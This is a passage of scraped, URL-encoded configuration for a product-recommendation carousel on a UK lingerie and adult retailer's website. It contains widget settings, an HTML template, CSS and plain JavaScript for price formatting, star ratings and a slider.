22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230626,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Search Recs (short PLPS)","Recs (short PLPS)",".tab-pane.container","sex-toy-sets","fleshlight-toys","touch-sense","bodystockings","edible-licks-body-paints","anal-sex-essentials","massage-oils","nightwear/camis","sex-toys/cock-rings","erotic-lingerie/crotchless-sets","Short%20PLPS%20%3E%202%20PDPs","Quick%20View%20You%20May%20Also%20Like","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Short%20PLPS","You%20May%20Also%20Like","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:20px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price.saleColor%7B%0A%20%20color:#df0424;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344%0A%20%20margin-bottom:8px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.classList.add('saleColor');%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20console.log(starRateAvg.textContent)%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars)%20+%201;%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0A%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_